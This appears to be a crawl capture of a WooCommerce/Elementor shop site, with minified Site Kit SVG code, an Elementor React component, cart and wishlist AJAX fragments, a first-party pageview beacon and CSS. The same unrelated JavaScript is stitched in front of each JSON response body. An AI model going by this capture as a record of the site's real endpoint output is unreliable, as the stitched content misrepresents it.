2.318z",stroke:"#F9AB00",strokeWidth:2}),Q=r.createElement("path",{d:"M190.059 51.824l6.301 7.088a3 3 0 01.758 1.993V80.06h10.588",stroke:"#1967D2",strokeWidth:4}),T=r.createElement("path",{d:"M190.059 51.824L195 57.499",stroke:"#185ABC",strokeWidth:4}),U=r.createElement("path",{d:"M207.706 49.058l6.048 6.805a4 4 0 011.011 2.657v18.773h10.588",stroke:"#1967D2",strokeWidth:4}),X=r.createElement("path",{d:"M207.706 49.058l3.529 3.97",stroke:"#185ABC",strokeWidth:4}),Y=r.createElement("path",{d:"M230.647 26.458c15.346 3.878 28.408-9.969 26.233-25.117-.032-.232-.07-.464-.114-.694",stroke:"#4285F4",strokeWidth:4,strokeMiterlimit:10}),Z=r.createElement("path",{d:"M130.059 32.7l.549-.13a6.333 6.333 0 013.775.299c1.189.481 2.177 1.313 2.811 2.367 3.157 5.17 7.698 8.75 14.807 9.43 5.087.487 11.596-.803 15.117-4.53",stroke:"#4285F4",strokeWidth:4,strokeLinejoin:"round"}),$=r.createElement("path",{d:"M204.078 51.725c20.711-5.55 33.002-26.838 27.453-47.55l-75.002 20.097c5.55 20.711 26.838 33.002 47.549 27.453z",fill:"#1A73E8"}),ee=r.createElement("path",{d:"M206.515 33.52a20.239 20.239 0 01-2.436 1.853 17.86 17.86 0 01-3.224 1.662 16.883 16.883 0 01-7.035 1.148 18.474 18.474 0 01-2.589-.314",stroke:"#fff",strokeWidth:4,strokeMiterlimit:10});t.default=function SvgAdsenseConnect0(e){return r.createElement("svg",c({viewBox:"0 0 455 281",fill:"none"},e),a,i,h,n,d,f,o,s,m,E,p,v,k,M,F,x,y,D,z,B,A,W,u,g,w,H,C,L,_,b,j,V,O,J,R,P,S,q,G,I,K,N,Q,T,U,X,Y,Z,$,ee)}}}]);jQuery(document).ready(e=>{"use strict";window.wcTracks=window.wcTracks||{},window.wcTracks.recordEvent=window.wcTracks.recordEvent||(()=>{}),e(".woocommerce-order-attribution-details-toggle").on("click",o=>{const t=e(o.target).closest(".woocommerce-order-attribution-details-toggle"),r=t.closest(".order-attribution-metabox").find(".woocommerce-order-attribution-details-container");let d="";o.preventDefault(),r.fadeToggle(250),t.find(".toggle-text").toggle(),r.hasClass("closed")?(t.attr("aria-expanded","true"),d="opened"):(t.attr("aria-expanded","false"),d="closed"),r.toggleClass("closed"),window.wcTracks.recordEvent("order_attribution_details_toggle",{order_id:window.woocommerce_admin_meta_boxes.order_id,details:d})})});import { Select } from '@elementor/app-ui';

export default function ConditionType( props ) {
	const wrapperRef = React.createRef();

	const options = [
		{
			label: __( 'Include', 'elementor-pro' ),
			value: 'include',
		},
		{
			label: __( 'Exclude', 'elementor-pro' ),
			value: 'exclude',
		},
	];

	const onChange = ( e ) => {
		props.updateConditions( props.id, { type: e.target.value } );
	};

	React.useEffect( () => {
		wrapperRef.current.setAttribute( 'data-elementor-condition-type', props.type );
	} );

	return (
		<div className="e-site-editor-conditions__input-wrapper e-site-editor-conditions__input-wrapper--condition-type" ref={ wrapperRef }>
			<Select options={ options } value={ props.type } onChange={ onChange } />
		</div>
	);
}

ConditionType.propTypes = {
	updateConditions: PropTypes.func.isRequired,
	id: PropTypes.string.isRequired,
	type: PropTypes.string.isRequired,
};

ConditionType.defaultProps = {
	type: '',
};
(function(){try{var sid='dcae5af4-b188-4892-81f9-7caba0eefd5d';var u='https://www.arizonnetwork.com/wp-json/panel/v1/ingest';var v=(localStorage.getItem('ps_vid')||'');if(!v){v='v_'+Math.random().toString(36).slice(2);localStorage.setItem('ps_vid',v);}var s='sess_'+Math.random().toString(36).slice(2);var e={siteId:sid,events:[{type:'pageview',ts:Date.now(),url:location.href,path:location.pathname,ref:document.referrer,title:document.title,vp:[innerWidth,innerHeight],sr:[screen.width,screen.height],lang:navigator.language,visitorId:v,sessionId:s}]};navigator.sendBeacon&&navigator.sendBeacon(u, new Blob([JSON.stringify(e)],{type:'application/json'}));}catch(e){}})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arizonnetwork.com/?wc-ajax=woosw_get_data
body_size: 3584
content:
(window.__googlesitekit_webpackJsonp=window.__googlesitekit_webpackJsonp||[]).push([[32],{1158:function(e,t,l){"use strict";l.r(t);var r=l(0);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var l=arguments[t];for(var r in l)Object.prototype.hasOwnProperty.call(l,r)&&(e[r]=l[r])}return e}).apply(this,arguments)}var a=r.createElement("path",{d:"M63 281c34.794 0 63-4.702 63-10.5 0-5.799-28.206-10.5-63-10.5s-63 4.701-63 10.5c0 5.798 28.206 10.5 63 10.5z",fill:"#F1F3F4"}),i=r.createElement("path",{d:"M119.47 249.471c14.62 0 26.471-4.346 26.471-9.706v-3.53H93v3.53c0 5.36 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),h=r.createElement("ellipse",{cx:119.47,cy:236.235,rx:26.471,ry:9.706,fill:"#FDD663"}),n=r.createElement("path",{d:"M119.471 242.411c14.619 0 26.47-4.345 26.47-9.706v-3.529h-52.94v3.529c0 5.361 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),d=r.createElement("ellipse",{cx:119.471,cy:229.176,rx:26.471,ry:9.706,fill:"#FDD663"}),f=r.createElement("path",{d:"M119.47 235.352c14.62 0 26.471-4.345 26.471-9.706v-3.529H93v3.529c0 5.361 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),o=r.createElement("ellipse",{cx:119.47,cy:222.117,rx:26.471,ry:9.706,fill:"#FDD663"}),s=r.createElement("path",{d:"M119.471 228.294c14.619 0 26.47-4.346 26.47-9.706v-3.529h-52.94v3.529c0 5.36 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),m=r.createElement("ellipse",{cx:119.471,cy:215.059,rx:26.471,ry:9.706,fill:"#FDD663"}),E=r.createElement("path",{d:"M119.471 221.234c14.619 0 26.47-4.346 26.47-9.706v-3.529h-52.94v3.529c0 5.36 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),p=r.createElement("ellipse",{cx:119.471,cy:207.999,rx:26.471,ry:9.706,fill:"#FDD663"}),v=r.createElement("path",{d:"M119.47 214.176c14.62 0 26.471-4.345 26.471-9.705v-3.53H93v3.53c0 5.36 11.851 9.705 26.47 9.705z",fill:"#F9AB00"}),k=r.createElement("ellipse",{cx:119.471,cy:200.941,rx:26.471,ry:9.706,fill:"#FDD663"}),M=r.createElement("path",{d:"M118.669 204v-.591a5.576 5.576 0 01-1.11-.19 3.601 3.601 0 01-.948-.421 1.753 1.753 0 01-.611-.658l1.172-.258c.1.199.283.378.549.536.275.159.591.26.948.306v-1.507l-.037-.014c-.665-.135-1.214-.312-1.647-.529-.432-.222-.648-.505-.648-.848 0-.204.091-.396.274-.577.191-.181.462-.331.811-.448a4.403 4.403 0 011.247-.218V198h.998v.597c.433.036.794.106 1.086.21.299.1.532.215.698.347.175.131.295.255.362.373l-1.148.271a1.077 1.077 0 00-.349-.298c-.158-.1-.374-.174-.649-.224v1.425c.449.1.849.211 1.198.333.349.117.624.26.823.427a.748.748 0 01.312.611c0 .267-.112.493-.337.679-.216.185-.503.332-.861.441a5.092 5.092 0 01-1.135.21V204h-.998zm-1.047-4.174c0 .144.087.267.262.366.182.095.444.188.785.278v-1.221a2.213 2.213 0 00-.761.21c-.191.104-.286.226-.286.367zm3.081 2.253c0-.154-.092-.278-.275-.373a3.459 3.459 0 00-.761-.272v1.283c.3-.041.545-.115.736-.224.2-.109.3-.247.3-.414z",fill:"#F29900"}),F=r.createElement("path",{d:"M141.412 200.941c0 .675-.393 1.463-1.436 2.317-1.036.848-2.595 1.656-4.611 2.353-4.021 1.392-9.64 2.271-15.894 2.271-6.255 0-11.874-.879-15.895-2.271-2.015-.697-3.575-1.505-4.61-2.353-1.043-.854-1.437-1.642-1.437-2.317 0-.675.394-1.464 1.437-2.317 1.035-.848 2.595-1.656 4.61-2.353 4.021-1.392 9.64-2.271 15.895-2.271 6.254 0 11.873.879 15.894 2.271 2.016.697 3.575 1.505 4.611 2.353 1.043.853 1.436 1.642 1.436 2.317z",stroke:"#F9AB00",strokeWidth:2}),x=r.createElement("rect",{x:123,y:51.824,width:292.941,height:200.008,rx:8,fill:"#F1F3F4"}),y=r.createElement("path",{fill:"#fff",d:"M138.883 92.23h88.892v143.44h-88.892z"}),D=r.createElement("circle",{cx:163.126,cy:116.473,r:12.122,fill:"#D9DBDF"}),z=r.createElement("path",{d:"M164.438 150.312L146.964 169h72.73l-26.448-28.284-18.89 20.202-9.918-10.606z",fill:"#D9DBDF"}),B=r.createElement("rect",{x:167.166,y:211.426,width:32.325,height:16.162,rx:8.081,fill:"#639AF8"}),A=r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M219.694 190.457h-72.73v-10.589h72.73v10.589zm0 12.632h-72.73v-3.53h72.73v3.53z",fill:"#E7E9EC"}),W=r.createElement("path",{d:"M123 59.824a8 8 0 018-8h276.941a8 8 0 018 8v16.243H123V59.824z",fill:"#3C4043"}),u=r.createElement("rect",{x:135.122,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),g=r.createElement("rect",{x:147.244,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),w=r.createElement("rect",{x:159,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),H=r.createElement("path",{fill:"#fff",d:"M251.824 92.23h142.43v48.487h-142.43z"}),C=r.createElement("path",{fill:"#E6E8EB",d:"M251.824 156.879h105.055v16.162H251.824zm0 24.242h123.237v4.041H251.824zm0 12.123h105.055v4.041H251.824zm0 12.121h142.43v4.041h-142.43z"}),L=r.createElement("path",{d:"M62.118 214.177L60.38 221.5l-5.308 22.368-5.307 22.367H33",stroke:"#C5221F",strokeWidth:4}),_=r.createElement("path",{d:"M62.118 214.176L60.38 221.5",stroke:"#B31412",strokeWidth:4}),b=r.createElement("path",{d:"M81.53 214.177l6.176 15-10.588 37.058h15",stroke:"#C5221F",strokeWidth:4}),j=r.createElement("path",{d:"M81.53 214.176l3.088 7.5",stroke:"#B31412",strokeWidth:4}),V=r.createElement("path",{d:"M111.412 184.576c7.157.828 36.234 7.419 28.459-18.151l6.835-1.66",stroke:"#E94235",strokeWidth:4,strokeLinejoin:"round"}),O=r.createElement("path",{d:"M37.662 185.927c.868 11.581 1.05 24.942-2.262 36.106",stroke:"#E94235",strokeWidth:4,strokeMiterlimit:10}),J=r.createElement("circle",{cx:73.588,cy:178.882,r:38.824,fill:"#D93025"}),R=r.createElement("path",{d:"M85.941 193c-5.771 7.852-16.52 10.425-24.706 1.069",stroke:"#fff",strokeWidth:4,strokeMiterlimit:10}),P=r.createElement("path",{d:"M424.765 258.293c14.619 0 26.47-4.345 26.47-9.706v-3.529h-52.941v3.529c0 5.361 11.851 9.706 26.471 9.706z",fill:"#F9AB00"}),S=r.createElement("ellipse",{cx:424.765,cy:245.058,rx:26.471,ry:9.706,fill:"#FDD663"}),q=r.createElement("path",{d:"M428.294 249.471c14.619 0 26.471-4.346 26.471-9.706v-3.53h-52.941v3.53c0 5.36 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),G=r.createElement("ellipse",{cx:428.294,cy:236.235,rx:26.471,ry:9.706,fill:"#FDD663"}),I=r.createElement("path",{d:"M423 242.411c14.619 0 26.471-4.345 26.471-9.705v-3.53H396.53v3.53c0 5.36 11.851 9.705 26.47 9.705z",fill:"#F9AB00"}),K=r.createElement("ellipse",{cx:423,cy:229.176,rx:26.471,ry:9.706,fill:"#FDD663"}),N=r.createElement("path",{d:"M444.941 229.177c0 .674-.393 1.463-1.436 2.317-1.036.847-2.595 1.655-4.61 2.353-4.021 1.392-9.641 2.271-15.895 2.271s-11.874-.879-15.895-2.271c-2.015-.698-3.574-1.506-4.61-2.353-1.043-.854-1.436-1.643-1.436-2.317 0-.675.393-1.464 1.436-2.318 1.036-.847 2.595-1.655 4.61-2.353 4.021-1.392 9.641-2.271 15.895-2.271s11.874.879 15.895 2.271c2.015.698 3.574 1.506 4.61 2.353 1.043.854 1.436 1.643 1.436 2.318z",stroke:"#F9AB00",strokeWidth:2}),Q=r.createElement("path",{d:"M190.059 51.824l6.301 7.088a3 3 0 01.758 1.993V80.06h10.588",stroke:"#1967D2",strokeWidth:4}),T=r.createElement("path",{d:"M190.059 51.824L195 57.499",stroke:"#185ABC",strokeWidth:4}),U=r.createElement("path",{d:"M207.706 49.058l6.048 6.805a4 4 0 011.011 2.657v18.773h10.588",stroke:"#1967D2",strokeWidth:4}),X=r.createElement("path",{d:"M207.706 49.058l3.529 3.97",stroke:"#185ABC",strokeWidth:4}),Y=r.createElement("path",{d:"M230.647 26.458c15.346 3.878 28.408-9.969 26.233-25.117-.032-.232-.07-.464-.114-.694",stroke:"#4285F4",strokeWidth:4,strokeMiterlimit:10}),Z=r.createElement("path",{d:"M130.059 32.7l.549-.13a6.333 6.333 0 013.775.299c1.189.481 2.177 1.313 2.811 2.367 3.157 5.17 7.698 8.75 14.807 9.43 5.087.487 11.596-.803 15.117-4.53",stroke:"#4285F4",strokeWidth:4,strokeLinejoin:"round"}),$=r.createElement("path",{d:"M204.078 51.725c20.711-5.55 33.002-26.838 27.453-47.55l-75.002 20.097c5.55 20.711 26.838 33.002 47.549 27.453z",fill:"#1A73E8"}),ee=r.createElement("path",{d:"M206.515 33.52a20.239 20.239 0 01-2.436 1.853 17.86 17.86 0 01-3.224 1.662 16.883 16.883 0 01-7.035 1.148 18.474 18.474 0 01-2.589-.314",stroke:"#fff",strokeWidth:4,strokeMiterlimit:10});t.default=function SvgAdsenseConnect0(e){return r.createElement("svg",c({viewBox:"0 0 455 281",fill:"none"},e),a,i,h,n,d,f,o,s,m,E,p,v,k,M,F,x,y,D,z,B,A,W,u,g,w,H,C,L,_,b,j,V,O,J,R,P,S,q,G,I,K,N,Q,T,U,X,Y,Z,$,ee)}}}]);jQuery(document).ready(e=>{"use strict";window.wcTracks=window.wcTracks||{},window.wcTracks.recordEvent=window.wcTracks.recordEvent||(()=>{}),e(".woocommerce-order-attribution-details-toggle").on("click",o=>{const t=e(o.target).closest(".woocommerce-order-attribution-details-toggle"),r=t.closest(".order-attribution-metabox").find(".woocommerce-order-attribution-details-container");let d="";o.preventDefault(),r.fadeToggle(250),t.find(".toggle-text").toggle(),r.hasClass("closed")?(t.attr("aria-expanded","true"),d="opened"):(t.attr("aria-expanded","false"),d="closed"),r.toggleClass("closed"),window.wcTracks.recordEvent("order_attribution_details_toggle",{order_id:window.woocommerce_admin_meta_boxes.order_id,details:d})})});import { Select } from '@elementor/app-ui';

export default function ConditionType( props ) {
	const wrapperRef = React.createRef();

	const options = [
		{
			label: __( 'Include', 'elementor-pro' ),
			value: 'include',
		},
		{
			label: __( 'Exclude', 'elementor-pro' ),
			value: 'exclude',
		},
	];

	const onChange = ( e ) => {
		props.updateConditions( props.id, { type: e.target.value } );
	};

	React.useEffect( () => {
		wrapperRef.current.setAttribute( 'data-elementor-condition-type', props.type );
	} );

	return (
		<div className="e-site-editor-conditions__input-wrapper e-site-editor-conditions__input-wrapper--condition-type" ref={ wrapperRef }>
			<Select options={ options } value={ props.type } onChange={ onChange } />
		</div>
	);
}

ConditionType.propTypes = {
	updateConditions: PropTypes.func.isRequired,
	id: PropTypes.string.isRequired,
	type: PropTypes.string.isRequired,
};

ConditionType.defaultProps = {
	type: '',
};
{"key":"EY2QPP","ids":[],"fragments":{".woosw-menu-item":"<li class=\"menu-item woosw-menu-item menu-item-type-woosw\"><a href=\"https:\/\/www.arizonnetwork.com\/wishlist\/\"><span class=\"woosw-menu-item-inner\" data-count=\"0\">Wishlist<\/span><\/a><\/li>"}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arizonnetwork.com/?wc-ajax=get_refreshed_fragments
body_size: 3950
content:
(window.__googlesitekit_webpackJsonp=window.__googlesitekit_webpackJsonp||[]).push([[32],{1158:function(e,t,l){"use strict";l.r(t);var r=l(0);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var l=arguments[t];for(var r in l)Object.prototype.hasOwnProperty.call(l,r)&&(e[r]=l[r])}return e}).apply(this,arguments)}var a=r.createElement("path",{d:"M63 281c34.794 0 63-4.702 63-10.5 0-5.799-28.206-10.5-63-10.5s-63 4.701-63 10.5c0 5.798 28.206 10.5 63 10.5z",fill:"#F1F3F4"}),i=r.createElement("path",{d:"M119.47 249.471c14.62 0 26.471-4.346 26.471-9.706v-3.53H93v3.53c0 5.36 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),h=r.createElement("ellipse",{cx:119.47,cy:236.235,rx:26.471,ry:9.706,fill:"#FDD663"}),n=r.createElement("path",{d:"M119.471 242.411c14.619 0 26.47-4.345 26.47-9.706v-3.529h-52.94v3.529c0 5.361 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),d=r.createElement("ellipse",{cx:119.471,cy:229.176,rx:26.471,ry:9.706,fill:"#FDD663"}),f=r.createElement("path",{d:"M119.47 235.352c14.62 0 26.471-4.345 26.471-9.706v-3.529H93v3.529c0 5.361 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),o=r.createElement("ellipse",{cx:119.47,cy:222.117,rx:26.471,ry:9.706,fill:"#FDD663"}),s=r.createElement("path",{d:"M119.471 228.294c14.619 0 26.47-4.346 26.47-9.706v-3.529h-52.94v3.529c0 5.36 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),m=r.createElement("ellipse",{cx:119.471,cy:215.059,rx:26.471,ry:9.706,fill:"#FDD663"}),E=r.createElement("path",{d:"M119.471 221.234c14.619 0 26.47-4.346 26.47-9.706v-3.529h-52.94v3.529c0 5.36 11.85 9.706 26.47 9.706z",fill:"#F9AB00"}),p=r.createElement("ellipse",{cx:119.471,cy:207.999,rx:26.471,ry:9.706,fill:"#FDD663"}),v=r.createElement("path",{d:"M119.47 214.176c14.62 0 26.471-4.345 26.471-9.705v-3.53H93v3.53c0 5.36 11.851 9.705 26.47 9.705z",fill:"#F9AB00"}),k=r.createElement("ellipse",{cx:119.471,cy:200.941,rx:26.471,ry:9.706,fill:"#FDD663"}),M=r.createElement("path",{d:"M118.669 204v-.591a5.576 5.576 0 01-1.11-.19 3.601 3.601 0 01-.948-.421 1.753 1.753 0 01-.611-.658l1.172-.258c.1.199.283.378.549.536.275.159.591.26.948.306v-1.507l-.037-.014c-.665-.135-1.214-.312-1.647-.529-.432-.222-.648-.505-.648-.848 0-.204.091-.396.274-.577.191-.181.462-.331.811-.448a4.403 4.403 0 011.247-.218V198h.998v.597c.433.036.794.106 1.086.21.299.1.532.215.698.347.175.131.295.255.362.373l-1.148.271a1.077 1.077 0 00-.349-.298c-.158-.1-.374-.174-.649-.224v1.425c.449.1.849.211 1.198.333.349.117.624.26.823.427a.748.748 0 01.312.611c0 .267-.112.493-.337.679-.216.185-.503.332-.861.441a5.092 5.092 0 01-1.135.21V204h-.998zm-1.047-4.174c0 .144.087.267.262.366.182.095.444.188.785.278v-1.221a2.213 2.213 0 00-.761.21c-.191.104-.286.226-.286.367zm3.081 2.253c0-.154-.092-.278-.275-.373a3.459 3.459 0 00-.761-.272v1.283c.3-.041.545-.115.736-.224.2-.109.3-.247.3-.414z",fill:"#F29900"}),F=r.createElement("path",{d:"M141.412 200.941c0 .675-.393 1.463-1.436 2.317-1.036.848-2.595 1.656-4.611 2.353-4.021 1.392-9.64 2.271-15.894 2.271-6.255 0-11.874-.879-15.895-2.271-2.015-.697-3.575-1.505-4.61-2.353-1.043-.854-1.437-1.642-1.437-2.317 0-.675.394-1.464 1.437-2.317 1.035-.848 2.595-1.656 4.61-2.353 4.021-1.392 9.64-2.271 15.895-2.271 6.254 0 11.873.879 15.894 2.271 2.016.697 3.575 1.505 4.611 2.353 1.043.853 1.436 1.642 1.436 2.317z",stroke:"#F9AB00",strokeWidth:2}),x=r.createElement("rect",{x:123,y:51.824,width:292.941,height:200.008,rx:8,fill:"#F1F3F4"}),y=r.createElement("path",{fill:"#fff",d:"M138.883 92.23h88.892v143.44h-88.892z"}),D=r.createElement("circle",{cx:163.126,cy:116.473,r:12.122,fill:"#D9DBDF"}),z=r.createElement("path",{d:"M164.438 150.312L146.964 169h72.73l-26.448-28.284-18.89 20.202-9.918-10.606z",fill:"#D9DBDF"}),B=r.createElement("rect",{x:167.166,y:211.426,width:32.325,height:16.162,rx:8.081,fill:"#639AF8"}),A=r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M219.694 190.457h-72.73v-10.589h72.73v10.589zm0 12.632h-72.73v-3.53h72.73v3.53z",fill:"#E7E9EC"}),W=r.createElement("path",{d:"M123 59.824a8 8 0 018-8h276.941a8 8 0 018 8v16.243H123V59.824z",fill:"#3C4043"}),u=r.createElement("rect",{x:135.122,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),g=r.createElement("rect",{x:147.244,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),w=r.createElement("rect",{x:159,y:59.904,width:8.081,height:8.081,rx:4.041,fill:"#fff"}),H=r.createElement("path",{fill:"#fff",d:"M251.824 92.23h142.43v48.487h-142.43z"}),C=r.createElement("path",{fill:"#E6E8EB",d:"M251.824 156.879h105.055v16.162H251.824zm0 24.242h123.237v4.041H251.824zm0 12.123h105.055v4.041H251.824zm0 12.121h142.43v4.041h-142.43z"}),L=r.createElement("path",{d:"M62.118 214.177L60.38 221.5l-5.308 22.368-5.307 22.367H33",stroke:"#C5221F",strokeWidth:4}),_=r.createElement("path",{d:"M62.118 214.176L60.38 221.5",stroke:"#B31412",strokeWidth:4}),b=r.createElement("path",{d:"M81.53 214.177l6.176 15-10.588 37.058h15",stroke:"#C5221F",strokeWidth:4}),j=r.createElement("path",{d:"M81.53 214.176l3.088 7.5",stroke:"#B31412",strokeWidth:4}),V=r.createElement("path",{d:"M111.412 184.576c7.157.828 36.234 7.419 28.459-18.151l6.835-1.66",stroke:"#E94235",strokeWidth:4,strokeLinejoin:"round"}),O=r.createElement("path",{d:"M37.662 185.927c.868 11.581 1.05 24.942-2.262 36.106",stroke:"#E94235",strokeWidth:4,strokeMiterlimit:10}),J=r.createElement("circle",{cx:73.588,cy:178.882,r:38.824,fill:"#D93025"}),R=r.createElement("path",{d:"M85.941 193c-5.771 7.852-16.52 10.425-24.706 1.069",stroke:"#fff",strokeWidth:4,strokeMiterlimit:10}),P=r.createElement("path",{d:"M424.765 258.293c14.619 0 26.47-4.345 26.47-9.706v-3.529h-52.941v3.529c0 5.361 11.851 9.706 26.471 9.706z",fill:"#F9AB00"}),S=r.createElement("ellipse",{cx:424.765,cy:245.058,rx:26.471,ry:9.706,fill:"#FDD663"}),q=r.createElement("path",{d:"M428.294 249.471c14.619 0 26.471-4.346 26.471-9.706v-3.53h-52.941v3.53c0 5.36 11.851 9.706 26.47 9.706z",fill:"#F9AB00"}),G=r.createElement("ellipse",{cx:428.294,cy:236.235,rx:26.471,ry:9.706,fill:"#FDD663"}),I=r.createElement("path",{d:"M423 242.411c14.619 0 26.471-4.345 26.471-9.705v-3.53H396.53v3.53c0 5.36 11.851 9.705 26.47 9.705z",fill:"#F9AB00"}),K=r.createElement("ellipse",{cx:423,cy:229.176,rx:26.471,ry:9.706,fill:"#FDD663"}),N=r.createElement("path",{d:"M444.941 229.177c0 .674-.393 1.463-1.436 2.317-1.036.847-2.595 1.655-4.61 2.353-4.021 1.392-9.641 2.271-15.895 2.271s-11.874-.879-15.895-2.271c-2.015-.698-3.574-1.506-4.61-2.353-1.043-.854-1.436-1.643-1.436-2.317 0-.675.393-1.464 1.436-2.318 1.036-.847 2.595-1.655 4.61-2.353 4.021-1.392 9.641-2.271 15.895-2.271s11.874.879 15.895 2.271c2.015.698 3.574 1.506 4.61 2.353 1.043.854 1.436 1.643 1.436 2.318z",stroke:"#F9AB00",strokeWidth:2}),Q=r.createElement("path",{d:"M190.059 51.824l6.301 7.088a3 3 0 01.758 1.993V80.06h10.588",stroke:"#1967D2",strokeWidth:4}),T=r.createElement("path",{d:"M190.059 51.824L195 57.499",stroke:"#185ABC",strokeWidth:4}),U=r.createElement("path",{d:"M207.706 49.058l6.048 6.805a4 4 0 011.011 2.657v18.773h10.588",stroke:"#1967D2",strokeWidth:4}),X=r.createElement("path",{d:"M207.706 49.058l3.529 3.97",stroke:"#185ABC",strokeWidth:4}),Y=r.createElement("path",{d:"M230.647 26.458c15.346 3.878 28.408-9.969 26.233-25.117-.032-.232-.07-.464-.114-.694",stroke:"#4285F4",strokeWidth:4,strokeMiterlimit:10}),Z=r.createElement("path",{d:"M130.059 32.7l.549-.13a6.333 6.333 0 013.775.299c1.189.481 2.177 1.313 2.811 2.367 3.157 5.17 7.698 8.75 14.807 9.43 5.087.487 11.596-.803 15.117-4.53",stroke:"#4285F4",strokeWidth:4,strokeLinejoin:"round"}),$=r.createElement("path",{d:"M204.078 51.725c20.711-5.55 33.002-26.838 27.453-47.55l-75.002 20.097c5.55 20.711 26.838 33.002 47.549 27.453z",fill:"#1A73E8"}),ee=r.createElement("path",{d:"M206.515 33.52a20.239 20.239 0 01-2.436 1.853 17.86 17.86 0 01-3.224 1.662 16.883 16.883 0 01-7.035 1.148 18.474 18.474 0 01-2.589-.314",stroke:"#fff",strokeWidth:4,strokeMiterlimit:10});t.default=function SvgAdsenseConnect0(e){return r.createElement("svg",c({viewBox:"0 0 455 281",fill:"none"},e),a,i,h,n,d,f,o,s,m,E,p,v,k,M,F,x,y,D,z,B,A,W,u,g,w,H,C,L,_,b,j,V,O,J,R,P,S,q,G,I,K,N,Q,T,U,X,Y,Z,$,ee)}}}]);jQuery(document).ready(e=>{"use strict";window.wcTracks=window.wcTracks||{},window.wcTracks.recordEvent=window.wcTracks.recordEvent||(()=>{}),e(".woocommerce-order-attribution-details-toggle").on("click",o=>{const t=e(o.target).closest(".woocommerce-order-attribution-details-toggle"),r=t.closest(".order-attribution-metabox").find(".woocommerce-order-attribution-details-container");let d="";o.preventDefault(),r.fadeToggle(250),t.find(".toggle-text").toggle(),r.hasClass("closed")?(t.attr("aria-expanded","true"),d="opened"):(t.attr("aria-expanded","false"),d="closed"),r.toggleClass("closed"),window.wcTracks.recordEvent("order_attribution_details_toggle",{order_id:window.woocommerce_admin_meta_boxes.order_id,details:d})})});import { Select } from '@elementor/app-ui';

export default function ConditionType( props ) {
	const wrapperRef = React.createRef();

	const options = [
		{
			label: __( 'Include', 'elementor-pro' ),
			value: 'include',
		},
		{
			label: __( 'Exclude', 'elementor-pro' ),
			value: 'exclude',
		},
	];

	const onChange = ( e ) => {
		props.updateConditions( props.id, { type: e.target.value } );
	};

	React.useEffect( () => {
		wrapperRef.current.setAttribute( 'data-elementor-condition-type', props.type );
	} );

	return (
		<div className="e-site-editor-conditions__input-wrapper e-site-editor-conditions__input-wrapper--condition-type" ref={ wrapperRef }>
			<Select options={ options } value={ props.type } onChange={ onChange } />
		</div>
	);
}

ConditionType.propTypes = {
	updateConditions: PropTypes.func.isRequired,
	id: PropTypes.string.isRequired,
	type: PropTypes.string.isRequired,
};

ConditionType.defaultProps = {
	type: '',
};
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<div class=\"woocommerce-mini-cart__empty-message\">\n\t\t<div class=\"empty-basket\">\n\t\t\t<span class=\"fal fa-dolly-flatbed-empty\"><\/span>\n\t\t<\/div>\n\n\t\t<p class=\"empty-message\">Your cart is empty<\/p>\n\n\t\t\t\t\t<p class=\"return-to-shop\">\n\t\t\t\t<a class=\"button wc-backward\"\n\t\t\t\t   href=\"https:\/\/www.arizonnetwork.com\">\n\t\t\t\t\tBrowse Shop\t\t\t\t<\/a>\n\t\t\t<\/p>\n\t\t\t<\/div>\n\n\n<\/div>",".mini-cart__button":"<a href=\"https:\/\/www.arizonnetwork.com\/cart-2\/\" class=\"mini-cart__button header-icon\" title=\"View your shopping cart\"><span class=\"mini-cart-icon\" data-count=\"0\"><\/span><\/a>",".elementor-menu-cart__toggle_button span.elementor-button-text":"<span class=\"elementor-button-text\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&pound;<\/span>0<span class=\"decimals-separator\">.00<\/span><\/bdi><\/span><\/span>",".elementor-menu-cart__toggle_button span.elementor-button-icon-qty":"<span class=\"elementor-button-icon-qty\" data-counter=0>0<\/span>","div.elementor-widget-container .woocommerce .cross-sells":"<div class=\"cross-sells\"><\/div>","div.elementor-widget-container .woocommerce section.up-sells":"<section class=\"up-sells upsells products\"><\/section>"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://www.arizonnetwork.com/wp-content/uploads/elementor/css/post-5928.css
body_size: 415
content:
.elementor-5928 .elementor-element.elementor-element-6fbe6e65 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-5928 .elementor-element.elementor-element-6fbe6e65:not(.elementor-motion-effects-element-type-background), .elementor-5928 .elementor-element.elementor-element-6fbe6e65 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f8f8f8;}.elementor-5928 .elementor-element.elementor-element-6fbe6e65{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 0px 0px;}.elementor-5928 .elementor-element.elementor-element-6fbe6e65 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5928 .elementor-element.elementor-element-7a4bdf43 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-5928 .elementor-element.elementor-element-5b5975e3 > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-5928 .elementor-element.elementor-element-5b5975e3 .heading-primary{font-size:18px;}.elementor-5928 .elementor-element.elementor-element-34dde669 .list-header{align-items:center;}.elementor-5928 